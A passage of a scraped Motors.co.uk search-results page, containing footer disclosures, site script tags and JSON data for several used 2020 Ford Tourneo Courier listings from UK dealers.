target="_blank" rel="noopener noreferrer">Moneysupermarket.com</a> <!-- -->Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements.</p><p>Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK</p><p>© Copyright 2006-<!-- -->2026<!-- --> Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64</p><p>Contains OS data © Crown copyright and database rights <!-- -->2026</p><p>Contains Royal Mail data © Royal Mail copyright and Database right <!-- -->2026</p><p>Contains National Statistics data © Crown copyright and database right <!-- -->2026</p></div></div></footer></div>

    

    <script src="https://cdn.motors.co.uk/v3/live/DE01AA0854AED673F819B7D3178261FA3B380F1F/bundles/js/vendor.js" type="text/javascript"></script>


    <script src="https://cdn.motors.co.uk/v3/live/DE01AA0854AED673F819B7D3178261FA3B380F1F/bundles/js/motorsseosearchcontroller.js"></script>


    

    <script>
        window.ENV = {
            SENTRY_DSN: 'https://827f48657693d716a532a577585fe38e@o4509286797082624.ingest.de.sentry.io/4509519981445200'
        };
    </script>

    
    <script src="https://cdn.motors.co.uk/v3/live/DE01AA0854AED673F819B7D3178261FA3B380F1F/bundles/js/motorscorefinally.js"></script>



    <script>
      window.m.Store.dispatch(window.m.Action('setAccount')({
        auth: false
      }));
      window.m.Store.dispatch(window.m.Action('setSearchContext')({
        guid_session: '622aeda9-5732-4905-a8d4-37d0062733ee'
        , guid_search: '10efe294-14d9-4c9c-8061-5f0b15b4937b'
        , guid_device: 'f86d4073-a3ea-4771-9d70-1d52f9180816'
      }));
      
      window.m.Store.dispatch(
        window.m.Action('shortlistSet')([])
      );
      window.m.Store.dispatch(
        window.m.Action('recentlyViewedSet')([])
      );
    </script>

    
    <script>
  (function () {
    window.m.Store.dispatch(window.m.Action('setUserDetails')(
      
      {"MarketingOptIn":false,"SaveToCookie":false,"Submitted":false,"Name":null,"PhoneNumber":null,"EmailAddress":null}
    ));
  }(document));
</script>



    
    <script>ReactDOM.hydrate(React.createElement(m.SearchResults, {"initialResults":[{"ObjectType":"SEOVehicleWidget","Heading":"Latest vehicles","SearchElements":{"Make":"Ford","Model":"Tourneo Courier","Year":"2020","BaseElement":"used"},"vehicles":[],"route":""},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 11, 0 Previous Owners, 2020 Ford Tourneo Courier Zetec 1.5 Tdci diesel, manual, euro 6. 20 reg, first registered on the 5th June 2020. Currently on a private registration plate and included in the sale. Only 29,000 warranted miles. Full service history and just serviced. Mot until 3rd September 2026 with NO advisory notice. One Motability owner from new. Fully converted by McElmeel Mobility Services. 2 front and 1 rear seats plus wheelchair / scooter area. Lovely condition inside and out and drives a dream. Includes: Wheelchair ramp, lowered interior floor, wheelchair anchor points, straps and electric belts. This adaption cost thousands of pounds. V5 Dvla log book,  current Mot, previous Mots, service history print out plus all the Ford manuals in a wallet. HPI Clear. Any inspection welcome. First to see will buy guaranteed. Includes 12 months Nationwide RAC platinum warranty and 12 month RAC breakdown cover. Bargain £10,495.00 Drive away today - Tel 01253 201456 or 01253 201456. DELIVERY SERVICE TO YOUR DOOR FOR ONLY £99. Part exchange welcome. Small deposit will secure. Finance available at low rates, all circumstances considered. Over 150 quality used Wheelchair Accessible Vehicles in stock and our stock changes daily. RAC approved dealership. Family run business with over fifteen years experience. www.pickeringmotorcompany.co.uk","Doors":5,"Seats":5,"MPG":"62","BHP":"100","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA36939/AETV94336247_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA36939/AETV94336247_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA36939/AETV94336247_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA36939/AETV94336247_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA36939/AETV94336247_5e.jpg"],"DateListed":"2025-12-17T11:18:26","BodyStyle":"People Carrier","EngineSizeLitres":"1.5","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Blue","Mileage":"29,000","DetailsPageUrl":"/car-76968803","GBPPrice":"£10,495","GBPOriginalPrice":null,"GBPPriceIncVAT":"£10,495","GBPPriceExcVAT":"£10,495","DefaultMonthlyCost":"199","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":14,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":0,"RegistrationNumberYear":"","RegistrationYear":"2020","Registration":"RRZ4461","Sold":false,"UIPos":0,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=10efe294-14d9-4c9c-8061-5f0b15b4937b\u0026vehicleId=76968803\u0026dealerId=98552\u0026rType=UKFinanceRatingCreditReport","Variant":"2020 - 1.5 TDCi Wheelchair Accessible Vehicle WAV 5-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":98552,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Pickering Motor Company","PhoneNumber":"01253 201456","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":2},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/pickering-motor-company/98552/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Peel Hall Business Village","Line2":"Peel Road","Line3":"","County":"Lancashire","Town":"Blackpool","Postcode":"FY4 5JX","What3Words":"","FormattedAddress":"Peel Hall Business Village, Peel Road, Blackpool, Lancashire, FY4 5JX"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76968803,"Manufacturer":"Ford","Model":"Tourneo Courier","Title":"2020 - 1.5 TDCi Wheelchair Accessible Vehicle WAV 5-Door","Price":10495.0,"MileageInt":29000,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA36939/AETV94336247_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA36939/AETV94336247_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 11, 2 Previous Owners, Franchise Approved, This vehicle is located with one of our dealer partners but is available to finance and purchase directly through us CarMoney.CarMoney Online offers you access to thousands of vehicles from dealerships across the UK, all available to finance and purchase from the comfort of your home. Because we work directly with a network of dealers, you get access to a massive range of stock without the travel.","Doors":5,"Seats":5,"MPG":"62","BHP":"100","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA94786/AETV25840368_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA94786/AETV25840368_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA94786/AETV25840368_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA94786/AETV25840368_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA94786/AETV25840368_5e.jpg"],"DateListed":"2025-12-29T11:14:16","BodyStyle":"People Carrier","EngineSizeLitres":"1.5","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"10,758","DetailsPageUrl":"/car-77061470","GBPPrice":"£12,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£12,995","GBPPriceExcVAT":"£12,995","DefaultMonthlyCost":"252","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":18,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":1,"RegistrationNumberYear":"","RegistrationYear":"2020","Registration":"RX20CKD","Sold":false,"UIPos":1,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=10efe294-14d9-4c9c-8061-5f0b15b4937b\u0026vehicleId=77061470\u0026dealerId=47424\u0026rType=UKFinanceRatingCreditReport","Variant":"2020 - 1.5 TDCi Zetec 5dr WHEELCHAIR ACCESSIBLE VEHICLE","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":47424,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"FMC Car Sales","PhoneNumber":"01562 541284","ReviewSummary":{"ScorePercentage":93.1818,"NumberOfReviews":88,"Provider":7},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/fmc-car-sales/47424/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"118 Franche Road","Line2":"","Line3":"","County":"Worcestershire","Town":"Kidderminster","Postcode":"DY11 5BJ","What3Words":"","FormattedAddress":"118 Franche Road, Kidderminster, Worcestershire, DY11 5BJ"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":true,"VehicleId":77061470,"Manufacturer":"Ford","Model":"Tourneo Courier","Title":"2020 - 1.5 TDCi Zetec 5dr WHEELCHAIR ACCESSIBLE VEHICLE","Price":12995.0,"MileageInt":10758,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA94786/AETV25840368_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA94786/AETV25840368_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Professionally Valeted. Approved Dealer Of ZUTO / CAR FINANCE 247 and CLOSE MOTOR FINANCE. Any Part Exchange Taken. All Credit / Debit Cards Accepted. Platinum All Component Cover Extended Warranties Available Providing Nationwide Coverage. We Have Been Established 18 Years / Have 2  Branches and Over 200 Cars Always In Stock .....,","Doors":5,"Seats":5,"MPG":"62","BHP":"100","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA68418/AETV39031479_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA68418/AETV39031479_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA68418/AETV39031479_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA68418/AETV39031479_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA68418/AETV39031479_5e.jpg"],"DateListed":"2025-12-10T17:11:53","BodyStyle":"People Carrier","EngineSizeLitres":"1.5","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Silver","Mileage":"59,004","DetailsPageUrl":"/car-76895160","GBPPrice":"£10,990","GBPOriginalPrice":null,"GBPPriceIncVAT":"£10,990","GBPPriceExcVAT":"£10,990","DefaultMonthlyCost":"210","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":11,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":2,"RegistrationNumberYear":"20","RegistrationYear":"2020","Registration":"WL20BAV","Sold":false,"UIPos":2,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=10efe294-14d9-4c9c-8061-5f0b15b4937b\u0026vehicleId=76895160\u0026dealerId=38589\u0026rType=UKFinanceRatingCreditReport","Variant":"2020 (20) - 1.5 TDCi Zetec 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":38589,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":9254,"Name":"Nick King Car Sales Ltd","PhoneNumber":"01594 809263","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/nick-king-car-sales-ltd/38589/","Customer":"2A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Steam Mills Road","Line2":"","Line3":"","County":"Gloucestershire","Town":"Cinderford","Postcode":"GL14 3JB","What3Words":"","FormattedAddress":"Steam Mills Road, Cinderford, Gloucestershire, GL14 3JB"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76895160,"Manufacturer":"Ford","Model":"Tourneo Courier","Title":"2020 (20) - 1.5 TDCi Zetec 5dr","Price":10990.0,"MileageInt":59004,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA68418/AETV39031479_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA68418/AETV39031479_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Cruise control, Speed limiter, Privacy glass, 16\u0022 alloy wheels","Doors":5,"Seats":5,"MPG":"","BHP":"100","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA37078/AETV23148839_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA37078/AETV23148839_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA37078/AETV23148839_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA37078/AETV23148839_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA37078/AETV23148839_5e.jpg"],"DateListed":"2026-01-15T15:15:37","BodyStyle":"People Carrier","EngineSizeLitres":"1.5","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Red","Mileage":"12,746","DetailsPageUrl":"/car-77208937","GBPPrice":"£13,998","GBPOriginalPrice":null,"GBPPriceIncVAT":"£13,998","GBPPriceExcVAT":"£13,998","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":19,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":3,"RegistrationNumberYear":"","RegistrationYear":"2020","Registration":"WD69XKB","Sold":false,"UIPos":3,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=10efe294-14d9-4c9c-8061-5f0b15b4937b\u0026vehicleId=77208937\u0026dealerId=35643\u0026rType=UKFinanceRatingCreditReport","Variant":"2020 - 1.5 TDCi Titanium 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":35643,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":1016,"Name":"Arnold Clark Volkswagen (Glasgow)","PhoneNumber":"0141 473 6428","ReviewSummary":{"ScorePercentage":94.0,"NumberOfReviews":178523,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/arnold-clark-volkswagen-glasgow-/35643/","Customer":"1A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"1646 Pollokshaws Road","Line2":"","Line3":"","County":"Glasgow","Town":"Glasgow","Postcode":"G43 1RQ","What3Words":"deeper.face.take","FormattedAddress":"1646 Pollokshaws Road, Glasgow, Glasgow, G43 1RQ"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77208937,"Manufacturer":"Ford","Model":"Tourneo Courier","Title":"2020 - 1.5 TDCi Titanium 5dr","Price":13998.0,"MileageInt":12746,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA37078/AETV23148839_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA37078/AETV23148839_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 11, 2 Previous Owners, Discover this 2020 Ford Tourneo Courier TDCi Zetec, a versatile vehicle that offers excellent value. Powered by an efficient 1.5L Diesel engine and meeting Euro 6 emission standards, this model is designed for practicality and economy. Inside, youll find manual air conditioning to keep you comfortable in all conditions, alongside a Ford DAB Radio complete with Bluetooth connectivity, USB port, and four speakers for your entertainment needs. This Tourneo Courier stands out with its impressively large boot space, making it ideal for families, hobbies, or any task requiring ample storage. Furthermore, its low insurance group rating indicates that running costs are kept to a minimum, offering a more affordable ownership experience compared to many other vehicles in its class. We can arrange finance and take your old car/van in part exchange. Please call our sales team for availability or to discuss a finance package. Viewing by appointment only. VIEWINGS STRICTLY BY APPOINTMENT ONLY- PLEASE DONT TURN UP WITHOUT A PRIOR APPOINTMENT **MORE PHOTOS ON OUR WEBSITE** EASY ONLINE FINANCE APPLICATION ON OUR WEBSITE + INCLUDES 3 MONTH WARRANTY WITH OPTIONAL UPGRADE + SERVICE + FULL MOT \u0026 82 POINT PDI CHECK**NO UNNECESSARY ADMIN FEES ADDED TO SCREEN PRICE**WE ARE AUTHORISED BY THE FCA AND HAVE OVER 25 YEARS EXPERIENCE IN THE MOTOR TRADE.CALL OUR SALES TEAM TODAY TO BOOK YOUR DEMO 0191 823 7768.12V Power Socket - Front, ABS - Anti-lock Braking System, Active Shutter Grille, Adjustable Rear Package Tray, Air Conditioning - Manual, Airbag - Front Side and Curtain Airbags, Airbags - Driver and Front Passenger, BeltMinder - Rear Seat, Body Colour Rear Bumper, Bodyside Mouldings - Body Colour, Bumper - Front Body Colour - Full, Cargo Tie-Downs - DIN 75410 Compliant, Carpet - Front with Drivers Side Heel Protection, Carpet - Rear, Centre Console with 2 Cup Holders and A4 Size Stowage, Centre Mounted Brake Light, Courtesy Light - Front with Two Map Lights, Courtesy Light - Load Compartment, Courtesy Light - Rear Switch, Cruise Control with Adjustable Speed Limiter, Daytime Running Lamps, Door Handles - Body Colour, Door Levers - Bright-Finish, Door Mirrors - Electrically Operated and Heated - Body Coloured, Driver and Passenger Belt Minder, Drivers Armrest and Lumbar Support, Dual Sliding Rear Doors, EBA - Emergency Brake Assist, Electric Windows - Front, Electronic Stability Programme - ESP with Hill Start Assist, Emergency Brake Warning, Engine Immobiliser, EPAS - Electric Power Assisted Steering, Ford DAB Radio with Bluetooth - USB and Four Speakers, Ford Easy Fuel System, Front and Rear Folding Grab Handles, Front Fog Lights, Front Seat - 2-way Manual Passenger Seat - Fore-Aft-Recline, Front Throw in Carpet Floor Mats, Gearshift Knob - Soft Feel, Glazed Liftgate - Heated with Wash-Wipe, Glove Box with Lid, Grille - Self Colour, Headlights - Courtesy Delay, Headlights - Twin Chamber Halogen Reflector Headlights, Internal Push Lock Feature on Second Row Opening Windows, Manual Dimming Rear-View Mirror, Manual Drivers Seat Height Adjustment, My Ford Dock, Overhead Stowage, Passenger Underseat Drawer, Pollen Filter, Power Steering, Quickclear Heated Front Windscreen with Heated Washer Jets, Rear Bumper End Caps - Body Colour, Rear Seat - Fold and Tumble Split - All Fixed, Recirculation Filter, Remote Central Door Locking with Deadlocks, Seat Belts - 3-Point Pre-Tensioners for Driver and Passenger Seats, Seats - ISOFIX Mounting Provision for Child Seats, Side Load Door Child Locks, Side Load Door Track Cover, Steering Column - Rake and Reach Adjustment, Steering Wheel - Leather-Trimmed, Tachometer, Tinted Glass, Tray Tables - 2nd Row, Trip-Fuel Computer, Tyre Pressure Monitoring System, Tyre Repair Kit, Wipers - Standard 2 Speed - Variable Intermittent - Flick-Dry Wipe","Doors":5,"Seats":5,"MPG":"62","BHP":"100","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA40066/AETV14092346_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA40066/AETV14092346_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA40066/AETV14092346_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA40066/AETV14092346_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA40066/AETV14092346_5e.jpg"],"DateListed":"2026-01-12T18:15:28","BodyStyle":"People Carrier","EngineSizeLitres":"1.5","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Black","Mileage":"70,825","DetailsPageUrl":"/car-77172057","GBPPrice":"£8,495","GBPOriginalPrice":null,"GBPPriceIncVAT":"£8,495","GBPPriceExcVAT":"£8,495","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":18,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":4,"RegistrationNumberYear":"20","RegistrationYear":"2020","Registration":"MW20UKR","Sold":false,"UIPos":4,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=10efe294-14d9-4c9c-8061-5f0b15b4937b\u0026vehicleId=77172057\u0026dealerId=83918\u0026rType=UKFinanceRatingCreditReport","Variant":"2020 (20) - 1.5 TDCi Zetec MPV 5dr Diesel Manual Euro 6 (100 ps)","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":83918,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Oakwood Specialist Cars","PhoneNumber":"0191 823 7768","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/oakwood-specialist-cars/83918/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Foxhunters Estate","Line2":"","Line3":"","County":"Tyne and Wear","Town":"Whitley Bay","Postcode":"NE25 8UG","What3Words":"","FormattedAddress":"Foxhunters Estate, Whitley Bay, Tyne and Wear, NE25 8UG"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77172057,"Manufacturer":"Ford","Model":"Tourneo Courier","Title":"2020 (20) - 1.5 TDCi Zetec MPV 5dr Diesel Manual Euro 6 (100 ps)","Price":8495.0,"MileageInt":70825,"Transmission":"Manual","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA40066/AETV14092346_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA40066/AETV14092346_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"Insurance Group 11, 0 Previous Owners, Metal Blue, 12V Power Socket - Front, Ford DAB Radio with Bluetooth - USB and Four Speakers, My Ford Dock, Cruise Control with Adjustable Speed Limiter, Tachometer, Trip-Fuel Computer, Tyre Pressure Monitoring System, 15in Steel Wheels with Full Wheel Covers, Body Colour Rear Bumper, Bodyside Mouldings - Body Colour, Bumper - Front Body Colour - Full, Door Handles - Body Colour, Door Mirrors - Electrically Operated and Heated - Body Coloured, Electric Windows - Front, Ford Easy Fuel System, Glazed Liftgate - Heated with Wash-Wipe, Grille - Self Colour, Quickclear Heated Front Windscreen with Heated Washer Jets, Rear Bumper End Caps - Body Colour, Tinted Glass, Tyre Repair Kit, Centre Mounted Brake Light, Daytime Running Lamps, Front Fog Lights, Headlights - Courtesy Delay, Headlights - Twin Chamber Halogen Reflector Headlights, Adjustable Rear Package Tray, Air Conditioning - Manual, Cargo Tie-Downs - DIN 75410 Compliant, Carpet - Front with Drivers Side Heel Protection, Carpet - Rear, Centre Console with 2 Cup Holders and A4 Size Stowage, Courtesy Light - Front with Two Map Lights, Courtesy Light - Load Compartment, Courtesy Light - Rear Switch, Door Levers - Bright-Finish, Drivers Armrest and Lumbar Support, Dual Sliding Rear Doors, Front and Rear Folding Grab Handles, Front Seat - 2-way Manual Passenger Seat - Fore-Aft-Recline, Front Throw in Carpet Floor Mats, Gearshift Knob - Soft Feel, Glove Box with Lid, Internal Push Lock Feature on Second Row Opening Windows, Manual Dimming Rear-View Mirror, Manual Drivers Seat Height Adjustment, Overhead Stowage, Passenger Underseat Drawer, Pollen Filter, Rear Seat - Fold and Tumble Split - All Fixed, Recirculation Filter, Side Load Door Track Cover, Steering Column - Rake and Reach Adjustment, Steering Wheel - Leather-Trimmed, Tray Tables - 2nd Row, Wipers - Standard 2 Speed - Variable Intermittent - Flick-Dry Wipe, Active Shutter Grille, EPAS - Electric Power Assisted Steering, Power Steering, ABS - Anti-lock Braking System, Airbag - Front Side and Curtain Airbags, Airbags - Driver and Front Passenger, BeltMinder - Rear Seat, Driver and Passenger Belt Minder, EBA - Emergency Brake Assist, Electronic Stability Programme - ESP with Hill Start Assist, Emergency Brake Warning, Engine Immobiliser, Remote Central Door Locking with Deadlocks, Seat Belts - 3-Point Pre-Tensioners for Driver and Passenger Seats, Seats - ISOFIX Mounting Provision for Child Seats, Side Load Door Child Locks.40,029 miles, 1 owner, service history, finished in metal blue, black/grey upholstery, 15\u0022 alloy wheels.Specification includes; DAB radio, bluetooth, multifunctional steering wheel, cruise control, a/c, auto lights, electric windows, electric, mirrors, heated windscreen, rear seat picnic tables, sliding rear doors, body coloured bumpers \u0026 trims, front fog lights, comes with 2 keys.Please see the \u0027Vehicle Equipment\u0027 tab on our website for full specification.Please call our experienced sales team on 0191 607 5847 for any additional specification query, an in-depth appraisal/video call or maybe we can help fund your new car. All of our vehicles are subject to a £199 Service Support Fee and are therefore supplied with 12 months MOT, Full Pre Delivery Service, 6 Months Complimentary In-House Warranty, Premium Pre-Collection Valet, Fuel for Your First Journey and a HPI Certificate. We offer a wide range of Finance and Warranty packages as well as fantastic trade rates for alloy wheel refurbs/colour changes, window tinting and much more.","Doors":5,"Seats":5,"MPG":"62","BHP":"100","DriveTrain":"Front Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA26581/AETV93431424_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA26581/AETV93431424_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA26581/AETV93431424_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA26581/AETV93431424_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA26581/AETV93431424_5e.jpg"],"DateListed":"2025-09-25T13:31:34","BodyStyle":"People Carrier","EngineSizeLitres":"1.5","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":true,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002225/09/2025\u0022,\u0022PriceExcVAT\u0022:\u002210,490\u0022,\u0022PriceIncVAT\u0022:\u002210,490\u0022,\u0022Price\u0022:\u002210,490\u0022},{\u0022Date\u0022:\u002213/01/2026\u0022,\u0022PriceExcVAT\u0022:\u00229,990\u0022,\u0022PriceIncVAT\u0022:\u00229,990\u0022,\u0022Price\u0022:\u00229,990\u0022}]","Colour":"Blue","Mileage":"40,029","DetailsPageUrl":"/car-76065031","GBPPrice":"£9,990","GBPOriginalPrice":null,"GBPPriceIncVAT":"£9,990","GBPPriceExcVAT":"£9,990","DefaultMonthlyCost":"189","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":22,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":5,"RegistrationNumberYear":"","RegistrationYear":"2020","Registration":"NX20ZKO","Sold":false,"UIPos":5,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=10efe294-14d9-4c9c-8061-5f0b15b4937b\u0026vehicleId=76065031\u0026dealerId=98800\u0026rType=UKFinanceRatingCreditReport","Variant":"2020 - TDCi Zetec 5-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":98800,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Whitley Bay Motors LTD","PhoneNumber":"0191 607 5847","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/whitley-bay-motors-ltd/98800/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money 